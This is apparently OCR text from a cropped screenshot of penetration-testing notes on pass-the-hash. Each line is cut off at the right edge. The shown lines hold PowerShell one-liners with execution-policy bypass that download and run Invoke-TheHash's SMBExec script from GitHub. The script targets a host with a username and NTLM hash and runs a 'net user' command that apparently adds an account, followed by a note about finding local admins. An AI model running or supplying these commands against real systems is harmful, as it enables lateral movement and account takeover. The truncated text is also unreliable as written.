
# PTH

powershell -nop -exec b
Net.WebClient).Download
sercontent.com/Kevin-Ro
TheHash/master/Invoke-S
-Target 192.168.1.11 -D
IEUser -Hash fc525c9683
Command 'net user SMBEx
# See who's local admin

powershell -nop -exec b